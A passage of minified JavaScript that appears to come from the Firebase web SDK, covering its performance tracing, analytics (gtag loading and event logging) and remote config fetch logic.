Request(e,{method:"POST",headers:{Authorization:iL+" "+t},body:JSON.stringify({app_instance_id:n,app_instance_id_token:t,app_id:$x.getInstance().getAppId(),app_version:Ux,sdk_version:nL})});return fetch(t).then(function(t){if(t.ok)return t.json();throw Kx.create("RC response not ok")})}).catch(function(){Wx.info(sL)}).then(aL).then(function(t){var e;e=t,t=zx.getInstance().localStorage,e&&t&&(t.setItem(Vx,JSON.stringify(e)),t.setItem(Bx,String(Date.now()+60*$x.getInstance().configTimeToLive*60*1e3)))},function(){}))}var sL="Could not fetch config, will use default configs";function aL(t){if(!t)return t;var e=$x.getInstance(),n=t.entries||{};return void 0!==n.fpr_enabled?e.loggingEnabled="true"===String(n.fpr_enabled):e.loggingEnabled=rL.loggingEnabled,n.fpr_log_source&&(e.logSource=Number(n.fpr_log_source)),n.fpr_log_endpoint_url&&(e.logEndPointUrl=n.fpr_log_endpoint_url),n.fpr_log_transport_key&&(e.transportKey=n.fpr_log_transport_key),void 0!==n.fpr_vc_network_request_sampling_rate&&(e.networkRequestsSamplingRate=Number(n.fpr_vc_network_request_sampling_rate)),void 0!==n.fpr_vc_trace_sampling_rate&&(e.tracesSamplingRate=Number(n.fpr_vc_trace_sampling_rate)),e.logTraceAfterSampling=uL(e.tracesSamplingRate),e.logNetworkAfterSampling=uL(e.networkRequestsSamplingRate),t}function uL(t){return Math.random()<=t}var cL,hL=1;function lL(){return hL=2,cL=cL||function(){var n=zx.getInstance().document;return new Promise(function(t){var e;n&&"complete"!==n.readyState?(e=function(){"complete"===n.readyState&&(n.removeEventListener("readystatechange",e),t())},n.addEventListener("readystatechange",e)):t()})}().then(function(){return(t=$x.getInstance().installationsService.getId()).then(function(t){Yx=t}),t;var t}).then(oL).then(fL,fL)}function fL(){hL=3}var pL,dL=1e4,gL=5500,vL=3,yL=1e3,mL=vL,bL=[],_L=!1;function wL(t){setTimeout(function(){var t,e;if(0!==mL)return bL.length?(t=bL.splice(0,yL),e=t.map(function(t){return{source_extension_json_proto3:t.message,event_time_ms:String(t.eventTime)}}),void function(t,r){return function(t){var e=$x.getInstance().getFlTransportFullUrl();return fetch(e,{method:"POST",body:JSON.stringify(t)})}(t).then(function(t){return t.ok||Wx.info("Call to Firebase backend failed."),t.json()}).then(function(t){var e=Number(t.nextRequestWaitMillis),n=dL;isNaN(e)||(n=Math.max(e,n));t=t.logResponseDetails;Array.isArray(t)&&0<t.length&&"RETRY_REQUEST_LATER"===t[0].responseAction&&(bL=Zi(Zi([],r),bL),Wx.info("Retry transport request later.")),mL=vL,wL(n)})}({request_time_ms:String(Date.now()),client_info:{client_type:1,js_client_info:{}},log_source:$x.getInstance().logSource,log_event:e},t).catch(function(){bL=Zi(Zi([],t),bL),mL--,Wx.info("Tries left: "+mL+"."),wL(dL)})):wL(dL)},t)}function TL(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];!function(t){if(!t.eventTime||!t.message)throw Kx.create("invalid cc log");bL=Zi(Zi([],bL),[t])}({message:n.apply(void 0,t),eventTime:Date.now()})}}function IL(t,e){(pL=pL||TL(kL))(t,e)}function EL(t){var e=$x.getInstance();!e.instrumentationEnabled&&t.isAuto||(e.dataCollectionEnabled||t.isAuto)&&zx.getInstance().requiredApisAvailable()&&(t.isAuto&&eL()!==Xx.VISIBLE||(3===hL?SL(t):lL().then(function(){return SL(t)},function(){return SL(t)})))}function SL(t){var e;!Yx||(e=$x.getInstance()).loggingEnabled&&e.logTraceAfterSampling&&setTimeout(function(){return IL(t,1)},0)}function kL(t,e){return(0===e?function(t){t={url:t.url,http_method:t.httpMethod||0,http_response_code:200,response_payload_bytes:t.responsePayloadBytes,client_start_time_us:t.startTimeUs,time_to_response_initiated_us:t.timeToResponseInitiatedUs,time_to_response_completed_us:t.timeToResponseCompletedUs},t={application_info:CL(),network_request_metric:t};return JSON.stringify(t)}:function(t){var e={name:t.name,is_auto:t.isAuto,client_start_time_us:t.startTimeUs,duration_us:t.durationUs};0!==Object.keys(t.counters).length&&(e.counters=t.counters);t=t.getAttributes();0!==Object.keys(t).length&&(e.custom_attributes=t);e={application_info:CL(),trace_metric:e};return JSON.stringify(e)})(t)}function CL(){return{google_app_id:$x.getInstance().getAppId(),app_instance_id:Yx,web_app_info:{sdk_version:Ux,page_url:zx.getInstance().getUrl(),service_worker_status:"serviceWorker"in(t=zx.getInstance().navigator)?t.serviceWorker.controller?2:3:1,visibility_state:eL(),effective_connection_type:function(){var t=zx.getInstance().navigator.connection;switch(t&&t.effectiveType){case"slow-2g":return 1;case"2g":return 2;case"3g":return 3;case"4g":return 4;default:return 0}}()},application_process_state:0};var t}var AL=["_fp","_fcp","_fid"];var NL=(RL.prototype.start=function(){if(1!==this.state)throw Kx.create("trace started",{traceName:this.name});this.api.mark(this.traceStartMark),this.state=2},RL.prototype.stop=function(){if(2!==this.state)throw Kx.create("trace stopped",{traceName:this.name});this.state=3,this.api.mark(this.traceStopMark),this.api.measure(this.traceMeasure,this.traceStartMark,this.traceStopMark),this.calculateTraceMetrics(),EL(this)},RL.prototype.record=function(t,e,n){if(t<=0)throw Kx.create("nonpositive trace startTime",{traceName:this.name});if(e<=0)throw Kx.create("nonpositive trace duration",{traceName:this.name});if(this.durationUs=Math.floor(1e3*e),this.startTimeUs=Math.floor(1e3*t),n&&n.attributes&&(this.customAttributes=Qi({},n.attributes)),n&&n.metrics)for(var r=0,i=Object.keys(n.metrics);r<i.length;r++){var o=i[r];isNaN(Number(n.metrics[o]))||(this.counters[o]=Number(Math.floor(n.metrics[o])))}EL(this)},RL.prototype.incrementMetric=function(t,e){void 0===e&&(e=1),void 0===this.counters[t]?this.putMetric(t,e):this.putMetric(t,this.counters[t]+e)},RL.prototype.putMetric=function(t,e){if(n=t,r=this.name,0===n.length||100<n.length||!(r&&r.startsWith("_wt_")&&-1<AL.indexOf(n))&&n.startsWith("_"))throw Kx.create("invalid custom metric name",{customMetricName:t});var n,r;this.counters[t]=(t=e,(e=Math.floor(t))<t&&Wx.info("Metric value should be an Integer, setting the value as : "+e+"."),e)},RL.prototype.getMetric=function(t){return this.counters[t]||0},RL.prototype.putAttribute=function(t,e){var n,r,i=!(0===(n=t).length||40<n.length)&&(!Zx.some(function(t){return n.startsWith(t)})&&!!n.match(tL)),r=0!==(r=e).length&&r.length<=100;if(i&&r)this.customAttributes[t]=e;else{if(!i)throw Kx.create("invalid attribute name",{attributeName:t});if(!r)throw Kx.create("invalid attribute value",{attributeValue:e})}},RL.prototype.getAttribute=function(t){return this.customAttributes[t]},RL.prototype.removeAttribute=function(t){void 0!==this.customAttributes[t]&&delete this.customAttributes[t]},RL.prototype.getAttributes=function(){return Qi({},this.customAttributes)},RL.prototype.setStartTime=function(t){this.startTimeUs=t},RL.prototype.setDuration=function(t){this.durationUs=t},RL.prototype.calculateTraceMetrics=function(){var t=this.api.getEntriesByName(this.traceMeasure),t=t&&t[0];t&&(this.durationUs=Math.floor(1e3*t.duration),this.startTimeUs=Math.floor(1e3*(t.startTime+this.api.getTimeOrigin())))},RL.createOobTrace=function(t,e,n){var r,i=zx.getInstance().getUrl();i&&(r=new RL("_wt_"+i,!0),i=Math.floor(1e3*zx.getInstance().getTimeOrigin()),r.setStartTime(i),t&&t[0]&&(r.setDuration(Math.floor(1e3*t[0].duration)),r.putMetric("domInteractive",Math.floor(1e3*t[0].domInteractive)),r.putMetric("domContentLoadedEventEnd",Math.floor(1e3*t[0].domContentLoadedEventEnd)),r.putMetric("loadEventEnd",Math.floor(1e3*t[0].loadEventEnd))),e&&((t=e.find(function(t){return"first-paint"===t.name}))&&t.startTime&&r.putMetric("_fp",Math.floor(1e3*t.startTime)),(e=e.find(function(t){return"first-contentful-paint"===t.name}))&&e.startTime&&r.putMetric("_fcp",Math.floor(1e3*e.startTime)),n&&r.putMetric("_fid",Math.floor(1e3*n))),EL(r))},RL.createUserTimingTrace=function(t){EL(new RL(t,!1,t))},RL);function RL(t,e,n){void 0===e&&(e=!1),this.name=t,this.isAuto=e,this.state=1,this.customAttributes={},this.counters={},this.api=zx.getInstance(),this.randomId=Math.floor(1e6*Math.random()),this.isAuto||(this.traceStartMark="FB-PERF-TRACE-START-"+this.randomId+"-"+this.name,this.traceStopMark="FB-PERF-TRACE-STOP-"+this.randomId+"-"+this.name,this.traceMeasure=n||qx+"-"+this.randomId+"-"+this.name,n&&this.calculateTraceMetrics())}function PL(t){var e,n,r,i=t;i&&void 0!==i.responseStart&&(n=zx.getInstance().getTimeOrigin(),r=Math.floor(1e3*(i.startTime+n)),t=i.responseStart?Math.floor(1e3*(i.responseStart-i.startTime)):void 0,n=Math.floor(1e3*(i.responseEnd-i.startTime)),i={url:i.name&&i.name.split("?")[0],responsePayloadBytes:i.transferSize,startTimeUs:r,timeToResponseInitiatedUs:t,timeToResponseCompletedUs:n},e=i,(r=$x.getInstance()).instrumentationEnabled&&(t=e.url,n=r.logEndPointUrl.split("?")[0],i=r.flTransportEndpointUrl.split("?")[0],t!==n&&t!==i&&r.loggingEnabled&&r.logNetworkAfterSampling&&setTimeout(function(){return IL(e,0)},0)))}var OL=5e3;function DL(){Yx&&(setTimeout(function(){var t=zx.getInstance(),e=t.getEntriesByType("navigation"),n=t.getEntriesByType("paint");{var r;t.onFirstInputDelay?(r=setTimeout(function(){NL.createOobTrace(e,n),r=void 0},OL),t.onFirstInputDelay(function(t){r&&(clearTimeout(r),NL.createOobTrace(e,n,t))})):NL.createOobTrace(e,n)}},0),setTimeout(function(){for(var t=zx.getInstance(),e=t.getEntriesByType("resource"),n=0,r=e;n<r.length;n++)PL(r[n]);t.setupObserver("resource",PL)},0),setTimeout(function(){for(var t=zx.getInstance(),e=t.getEntriesByType("measure"),n=0,r=e;n<r.length;n++)xL(r[n]);t.setupObserver("measure",xL)},0))}function xL(t){t=t.name;t.substring(0,qx.length)!==qx&&NL.createUserTimingTrace(t)}var LL=(ML.prototype.trace=function(t){return new NL(t)},Object.defineProperty(ML.prototype,"instrumentationEnabled",{get:function(){return $x.getInstance().instrumentationEnabled},set:function(t){$x.getInstance().instrumentationEnabled=t},enumerable:!1,configurable:!0}),Object.defineProperty(ML.prototype,"dataCollectionEnabled",{get:function(){return $x.getInstance().dataCollectionEnabled},set:function(t){$x.getInstance().dataCollectionEnabled=t},enumerable:!1,configurable:!0}),ML);function ML(t){this.app=t,zx.getInstance().requiredApisAvailable()&&wo().then(function(t){t&&(_L||(wL(gL),_L=!0),lL().then(DL,DL))}).catch(function(t){Wx.info("Environment doesn't support IndexedDB: "+t)})}var FL;function jL(t,e){if("[DEFAULT]"!==t.name)throw Kx.create("FB not default");if("undefined"==typeof window)throw Kx.create("no window");return jx=window,$x.getInstance().firebaseAppInstance=t,$x.getInstance().installationsService=e,new LL(t)}(FL=Jl).INTERNAL.registerComponent(new es("performance",function(t){var e=t.getProvider("app").getImmediate(),t=t.getProvider("installations").getImmediate();return jL(e,t)},"PUBLIC")),FL.registerVersion("@firebase/performance","0.4.18");var UL,qL,VL="firebase_id",BL="origin",KL=6e4,WL="https://firebase.googleapis.com/v1alpha/projects/-/apps/{app-id}/webConfig",HL="https://www.googletagmanager.com/gtag/js";(Q=UL=UL||{}).EVENT="event",Q.SET="set",Q.CONFIG="config",(Q=qL=qL||{}).ADD_SHIPPING_INFO="add_shipping_info",Q.ADD_PAYMENT_INFO="add_payment_info",Q.ADD_TO_CART="add_to_cart",Q.ADD_TO_WISHLIST="add_to_wishlist",Q.BEGIN_CHECKOUT="begin_checkout",Q.CHECKOUT_PROGRESS="checkout_progress",Q.EXCEPTION="exception",Q.GENERATE_LEAD="generate_lead",Q.LOGIN="login",Q.PAGE_VIEW="page_view",Q.PURCHASE="purchase",Q.REFUND="refund",Q.REMOVE_FROM_CART="remove_from_cart",Q.SCREEN_VIEW="screen_view",Q.SEARCH="search",Q.SELECT_CONTENT="select_content",Q.SELECT_ITEM="select_item",Q.SELECT_PROMOTION="select_promotion",Q.SET_CHECKOUT_OPTION="set_checkout_option",Q.SHARE="share",Q.SIGN_UP="sign_up",Q.TIMING_COMPLETE="timing_complete",Q.VIEW_CART="view_cart",Q.VIEW_ITEM="view_item",Q.VIEW_ITEM_LIST="view_item_list",Q.VIEW_PROMOTION="view_promotion",Q.VIEW_SEARCH_RESULTS="view_search_results";var zL=new ds("@firebase/analytics");function GL(o,s,a,u){return function(n,r,i){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,6,,7]),n!==UL.EVENT?[3,2]:[4,function(u,c,h,l,f){return Yi(this,void 0,void 0,function(){var n,r,e,i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:return(t.trys.push([0,4,,5]),n=[],f&&f.send_to)?(a=f.send_to,Array.isArray(a)||(a=[a]),[4,Promise.all(h)]):[3,2];case 1:for(r=t.sent(),e=function(e){var t=r.find(function(t){return t.measurementId===e}),t=t&&c[t.appId];if(!t)return n=[],"break";n.push(t)},i=0,o=a;i<o.length&&(s=o[i],"break"!==e(s));i++);t.label=2;case 2:return 0===n.length&&(n=Object.values(c)),[4,Promise.all(n)];case 3:return t.sent(),u(UL.EVENT,l,f||{}),[3,5];case 4:return a=t.sent(),zL.error(a),[3,5];case 5:return[2]}})})}(o,s,a,r,i)];case 1:return t.sent(),[3,5];case 2:return n!==UL.CONFIG?[3,4]:[4,function(r,i,o,s,a,u){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:e=s[a],t.label=1;case 1:return t.trys.push([1,7,,8]),e?[4,i[e]]:[3,3];case 2:return t.sent(),[3,6];case 3:return[4,Promise.all(o)];case 4:return n=t.sent(),(n=n.find(function(t){return t.measurementId===a}))?[4,i[n.appId]]:[3,6];case 5:t.sent(),t.label=6;case 6:return[3,8];case 7:return n=t.sent(),zL.error(n),[3,8];case 8:return r(UL.CONFIG,a,u),[2]}})})}(o,s,a,u,r,i)];case 3:return t.sent(),[3,5];case 4:o(UL.SET,r),t.label=5;case 5:return[3,7];case 6:return e=t.sent(),zL.error(e),[3,7];case 7:return[2]}})})}}var Q=((Q={})["already-exists"]="A Firebase Analytics instance with the appId {$id}  already exists. Only one Firebase Analytics instance can be created for each appId.",Q["already-initialized"]="Firebase Analytics has already been initialized.settings() must be called before initializing any Analytics instanceor it will have no effect.",Q["interop-component-reg-failed"]="Firebase Analytics Interop Component failed to instantiate: {$reason}",Q["invalid-analytics-context"]="Firebase Analytics is not supported in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}",Q["indexeddb-unavailable"]="IndexedDB unavailable or restricted in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}",Q["fetch-throttle"]="The config fetch request timed out while in an exponential backoff state. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.",Q["config-fetch-failed"]="Dynamic config fetch failed: [{$httpStatus}] {$responseMessage}",Q["no-api-key"]='The "apiKey" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid API key.',Q["no-app-id"]='The "appId" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid app ID.',Q),QL=new Co("analytics","Analytics",Q),YL=30;function XL(t,e){void 0===e&&(e=1e3),this.throttleMetadata=t=void 0===t?{}:t,this.intervalMillis=e}var $L=new(XL.prototype.getThrottleMetadata=function(t){return this.throttleMetadata[t]},XL.prototype.setThrottleMetadata=function(t,e){this.throttleMetadata[t]=e},XL.prototype.deleteThrottleMetadata=function(t){delete this.throttleMetadata[t]},XL);function JL(o){var s;return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return e=o.appId,i=o.apiKey,i={method:"GET",headers:new Headers({Accept:"application/json","x-goog-api-key":i})},e=WL.replace("{app-id}",e),[4,fetch(e,i)];case 1:if(200===(n=t.sent()).status||304===n.status)return[3,6];r="",t.label=2;case 2:return t.trys.push([2,4,,5]),[4,n.json()];case 3:return i=t.sent(),null!==(s=i.error)&&void 0!==s&&s.message&&(r=i.error.message),[3,5];case 4:return t.sent(),[3,5];case 5:throw QL.create("config-fetch-failed",{httpStatus:n.status,responseMessage:r});case 6:return[2,n.json()]}})})}function ZL(a,u,c){return void 0===u&&(u=$L),Yi(this,void 0,void 0,function(){var e,n,r,i,o,s=this;return Xi(this,function(t){if(i=a.options,e=i.appId,n=i.apiKey,r=i.measurementId,!e)throw QL.create("no-app-id");if(n)return i=u.getThrottleMetadata(e)||{backoffCount:0,throttleEndTimeMillis:Date.now()},o=new nM,setTimeout(function(){return Yi(s,void 0,void 0,function(){return Xi(this,function(t){return o.abort(),[2]})})},void 0!==c?c:KL),[2,function s(a,t,u,c){var h=t.throttleEndTimeMillis,l=t.backoffCount;void 0===c&&(c=$L);return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:e=a.appId,n=a.measurementId,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,tM(u,h)];case 2:return t.sent(),[3,4];case 3:if(i=t.sent(),n)return zL.warn("Timed out fetching this Firebase app's measurement ID from the server. Falling back to the measurement ID "+n+' provided in the "measurementId" field in the local Firebase config. ['+i.message+"]"),[2,{appId:e,measurementId:n}];throw i;case 4:return t.trys.push([4,6,,7]),[4,JL(a)];case 5:return o=t.sent(),c.deleteThrottleMetadata(e),[2,o];case 6:if(eM(r=t.sent()))return i=503===Number(r.customData.httpStatus)?Zo(l,c.intervalMillis,YL):Zo(l,c.intervalMillis),o={throttleEndTimeMillis:Date.now()+i,backoffCount:l+1},c.setThrottleMetadata(e,o),zL.debug("Calling attemptFetch again in "+i+" millis"),[2,s(a,o,u,c)];if(c.deleteThrottleMetadata(e),n)return zL.warn("Failed to fetch this Firebase app's measurement ID from the server. Falling back to the measurement ID "+n+' provided in the "measurementId" field in the local Firebase config. ['+r.message+"]"),[2,{appId:e,measurementId:n}];throw r;case 7:return[2]}})})}({appId:e,apiKey:n,measurementId:r},i,o,u)];if(r)return[2,{measurementId:r,appId:e}];throw QL.create("no-api-key")})})}function tM(i,o){return new Promise(function(t,e){var n=Math.max(o-Date.now(),0),r=setTimeout(t,n);i.addEventListener(function(){clearTimeout(r),e(QL.create("fetch-throttle",{throttleEndTimeMillis:o}))})})}function eM(t){if(t instanceof So&&t.customData){t=Number(t.customData.httpStatus);return 429===t||500===t||503===t||504===t}}var nM=(rM.prototype.addEventListener=function(t){this.listeners.push(t)},rM.prototype.abort=function(){this.listeners.forEach(function(t){return t()})},rM);function rM(){this.listeners=[]}function iM(a,u,c,h,l,f){return Yi(this,void 0,void 0,function(){var i,o,s;return Xi(this,function(t){switch(t.label){case 0:return(i=ZL(a)).then(function(t){c[t.measurementId]=t.appId,a.options.measurementId&&t.measurementId!==a.options.measurementId&&zL.warn("The measurement ID in the local Firebase config ("+a.options.measurementId+") does not match the measurement ID fetched from the server ("+t.measurementId+"). To ensure analytics events are always sent to the correct Analytics property, update the measurement ID field in the local config or remove it from the local config.")}).catch(function(t){return zL.error(t)}),u.push(i),o=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return _o()?[3,1]:(zL.warn(QL.create("indexeddb-unavailable",{errorInfo:"IndexedDB is not available in this environment."}).message),[2,!1]);case 1:return t.trys.push([1,3,,4]),[4,wo()];case 2:return t.sent(),[3,4];case 3:return e=t.sent(),zL.warn(QL.create("indexeddb-unavailable",{errorInfo:e}).message),[2,!1];case 4:return[2,!0]}})})}().then(function(t){if(t)return h.getId()}),[4,Promise.all([i,o])];case 1:return s=t.sent(),i=s[0],o=s[1],function(){for(var t=window.document.getElementsByTagName("script"),e=0,n=Object.values(t);e<n.length;e++){var r=n[e];if(r.src&&r.src.includes(HL))return r}}()||(e=f,n=i.measurementId,(r=document.createElement("script")).src=HL+"?l="+e+"&id="+n,r.async=!0,document.head.appendChild(r)),l("js",new Date),(s={})[BL]="firebase",s.update=!0,s=s,null!=o&&(s[VL]=o),l(UL.CONFIG,i.measurementId,s),[2,i.measurementId]}var e,n,r})})}var oM,sM,aM={},uM=[],cM={},hM="dataLayer",lM="gtag",fM=!1;function pM(t){if(fM)throw QL.create("already-initialized");t.dataLayerName&&(hM=t.dataLayerName),t.gtagName&&(lM=t.gtagName)}function dM(t,e){i=[],yo()&&i.push("This is a browser extension environment."),To()||i.push("Cookies are not available."),0<i.length&&(i=i.map(function(t,e){return"("+(e+1)+") "+t}).join(" "),i=QL.create("invalid-analytics-context",{errorInfo:i}),zL.warn(i.message));var n,r,i,o=t.options.appId;if(!o)throw QL.create("no-app-id");if(!t.options.apiKey){if(!t.options.measurementId)throw QL.create("no-api-key");zL.warn('The "apiKey" field is empty in the local Firebase config. This is needed to fetch the latest measurement ID for this Firebase app. Falling back to the measurement ID '+t.options.measurementId+' provided in the "measurementId" field in the local Firebase config.')}if(null!=aM[o])throw QL.create("already-exists",{id:o});return fM||(r=hM,i=[],Array.isArray(window[r])?i=window[r]:window[r]=i,n=hM,r=lM,i=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];window[n].push(arguments)},window[r]&&"function"==typeof window[r]&&(i=window[r]),window[r]=GL(i,aM,uM,cM),r={gtagCore:i,wrappedGtag:window[r]},sM=r.wrappedGtag,oM=r.gtagCore,fM=!0),aM[o]=iM(t,uM,cM,e,oM,hM),{app:t,logEvent:function(t,e,n){!function(n,r,i,o,s){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return s&&s.global?(n(UL.EVENT,i,o),[2]):[3,1];case 1:return[4,r];case 2:e=t.sent(),e=Qi(Qi({},o),{send_to:e}),n(UL.EVENT,i,e),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e,n).catch(function(t){return zL.error(t)})},setCurrentScreen:function(t,e){!function(n,r,i,o){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return o&&o.global?(n(UL.SET,{screen_name:i}),[2,Promise.resolve()]):[3,1];case 1:return[4,r];case 2:e=t.sent(),n(UL.CONFIG,e,{update:!0,screen_name:i}),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e).catch(function(t){return zL.error(t)})},setUserId:function(t,e){!function(n,r,i,o){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return o&&o.global?(n(UL.SET,{user_id:i}),[2,Promise.resolve()]):[3,1];case 1:return[4,r];case 2:e=t.sent(),n(UL.CONFIG,e,{update:!0,user_id:i}),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e).catch(function(t){return zL.error(t)})},setUserProperties:function(t,e){!function(s,a,u,c){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:if(!c||!c.global)return[3,1];for(e={},n=0,r=Object.keys(u);n<r.length;n++)i=r[n],e["user_properties."+i]=u[i];return s(UL.SET,e),[2,Promise.resolve()];case 1:return[4,a];case 2:o=t.sent(),s(UL.CONFIG,o,{update:!0,user_properties:u}),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e).catch(function(t){return zL.error(t)})},setAnalyticsCollectionEnabled:function(t){!function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,n];case 1:return e=t.sent(),window["ga-disable-"+e]=!r,[2]}})})}(aM[o],t).catch(function(t){return zL.error(t)})},INTERNAL:{delete:function(){return delete aM[o],Promise.resolve()}}}}var gM,vM="analytics";function yM(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:if(yo())return[2,!1];if(!To())return[2,!1];if(!_o())return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,wo()];case 2:return[2,t.sent()];case 3:return t.sent(),[2,!1];case 4:return[2]}})})}(gM=Jl).INTERNAL.registerComponent(new es(vM,function(t){return dM(t.getProvider("app").getImmediate(),t.getProvider("installations").getImmediate())},"PUBLIC").setServiceProps({settings:pM,EventName:qL,isSupported:yM})),gM.INTERNAL.registerComponent(new es("analytics-internal",function(t){try{return{logEvent:t.getProvider(vM).getImmediate().logEvent}}catch(t){throw QL.create("interop-component-reg-failed",{reason:t})}},"PRIVATE")),gM.registerVersion("@firebase/analytics","0.6.18");var mM=(bM.prototype.isCachedDataFresh=function(t,e){if(!e)return this.logger.debug("Config fetch cache check. Cache unpopulated."),!1;var n=Date.now()-e,e=n<=t;return this.logger.debug("Config fetch cache check. Cache age millis: "+n+". Cache max age millis (minimumFetchIntervalMillis setting): "+t+". Is cache hit: "+e+"."),e},bM.prototype.fetch=function(i){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this.storage.getLastSuccessfulFetchTimestampMillis(),this.storage.getLastSuccessfulFetchResponse()])];case 1:return(r=t.sent(),e=r[0],(r=r[1])&&this.isCachedDataFresh(i.cacheMaxAgeMillis,e))?[2,r]:(i.eTag=r&&r.eTag,[4,this.client.fetch(i)]);case 2:return n=t.sent(),r=[this.storageCache.setLastSuccessfulFetchTimestampMillis(Date.now())],200===n.status&&r.push(this.storage.setLastSuccessfulFetchResponse(n)),[4,Promise.all(r)];case 3:return t.sent(),[2,n]}})})},bM);function bM(t,e,n,r){this.client=t,this.storage=e,this.storageCache=n,this.logger=r}var Q=((Q={})["registration-window"]="Undefined window object. This SDK only supports usage in a browser environment.",Q["registration-project-id"]="Undefined project identifier. Check Firebase app initialization.",Q["registration-api-key"]="Undefined API key. Check Firebase app initialization.",Q["registration-app-id"]="Undefined app identifier. Check Firebase app initialization.",Q["storage-open"]="Error thrown when opening storage. Original error: {$originalErrorMessage}.",Q["storage-get"]="Error thrown when reading from storage. Original error: {$originalErrorMessage}.",Q["storage-set"]="Error thrown when writing to storage. Original error: {$originalErrorMessage}.",Q["storage-delete"]="Error thrown when deleting from storage. Original error: {$originalErrorMessage}.",Q["fetch-client-network"]="Fetch client failed to connect to a network. Check Internet connection. Original error: {$originalErrorMessage}.",Q["fetch-timeout"]='The config fetch request timed out.  Configure timeout using "fetchTimeoutMillis" SDK setting.',Q["fetch-throttle"]='The config fetch request timed out while in an exponential backoff state. Configure timeout using "fetchTimeoutMillis" SDK setting. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.',Q["fetch-client-parse"]="Fetch client could not parse response. Original error: {$originalErrorMessage}.",Q["fetch-status"]="Fetch server returned an HTTP error status. HTTP status: {$httpStatus}.",Q),_M=new Co("remoteconfig","Remote Config",Q);var wM=(TM.prototype.fetch=function(f){return Yi(this,void 0,void 0,function(){var n,r,i,o,s,a,u,c,h,l;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this.firebaseInstallations.getId(),this.firebaseInstallations.getToken()])];case 1:o=t.sent(),n=o[0],i=o[1],r=window.FIREBASE_REMOTE_CONFIG_URL_BASE||"https://firebaseremoteconfig.googleapis.com",o=r+"/v1/projects/"+this.projectId+"/namespaces/"+this.namespace+":fetch?key="+this.apiKey,r={"Content-Type":"application/json","Content-Encoding":"gzip","If-None-Match":f.eTag||"*"},i={sdk_version:this.sdkVersion,app_instance_id:n,app_instance_id_token:i,app_id:this.appId,language_code:(e=void 0===e?navigator:e).languages&&e.languages[0]||e.language},i={method:"POST",headers:r,body:JSON.stringify(i)},o=fetch(o,i),i=new Promise(function(t,e){f.signal.addEventListener(function(){var t=new Error("The operation was aborted.");t.name="AbortError",e(t)})}),t.label=2;case 2:return t.trys.push([2,5,,6]),[4,Promise.race([o,i])];case 3:return t.sent(),[4,o];case 4:return l=t.sent(),[3,6];case 5:throw i=t.sent(),o="fetch-client-network","AbortError"===i.name&&(o="fetch-timeout"),_M.create(o,{originalErrorMessage:i.message});case 6:if(s=l.status,a=l.headers.get("ETag")||void 0,200!==l.status)return[3,11];h=void 0,t.label=7;case 7:return t.trys.push([7,9,,10]),[4,l.json()];case 8:return h=t.sent(),[3,10];case 9:throw l=t.sent(),_M.create("fetch-client-parse",{originalErrorMessage:l.message});case 10:u=h.entries,c=h.state,t.label=11;case 11:if("INSTANCE_STATE_UNSPECIFIED"===c?s=500:"NO_CHANGE"===c?s=304:"NO_TEMPLATE"!==c&&"EMPTY_CONFIG"!==c||(u={}),304!==s&&200!==s)throw _M.create("fetch-status",{httpStatus:s});return[2,{status:s,eTag:a,config:u}]}var e})})},TM);function TM(t,e,n,r,i,o){this.firebaseInstallations=t,this.sdkVersion=e,this.namespace=n,this.projectId=r,this.apiKey=i,this.appId=o}var IM=(EM.prototype.addEventListener=function(t){this.listeners.push(t)},EM.prototype.abort=function(){this.listeners.forEach(function(t){return t()})},EM);function EM(){this.listeners=[]}var SM=["1","true","t","yes","y","on"],kM=(CM.prototype.asString=function(){return this._value},CM.prototype.asBoolean=function(){return"static"!==this._source&&0<=SM.indexOf(this._value.toLowerCase())},CM.prototype.asNumber=function(){if("static"===this._source)return 0;var t=Number(this._value);return t=isNaN(t)?0:t},CM.prototype.getSource=function(){return this._source},CM);function CM(t,e){void 0===e&&(e=""),this._source=t,this._value=e}var AM=(NM.prototype.setLogLevel=function(t){switch(t){case"debug":this._logger.logLevel=us.DEBUG;break;case"silent":this._logger.logLevel=us.SILENT;break;default:this._logger.logLevel=us.ERROR}},Object.defineProperty(NM.prototype,"fetchTimeMillis",{get:function(){return this._storageCache.getLastSuccessfulFetchTimestampMillis()||-1},enumerable:!1,configurable:!0}),Object.defineProperty(NM.prototype,"lastFetchStatus",{get:function(){return this._storageCache.getLastFetchStatus()||"no-fetch-yet"},enumerable:!1,configurable:!0}),NM.prototype.activate=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 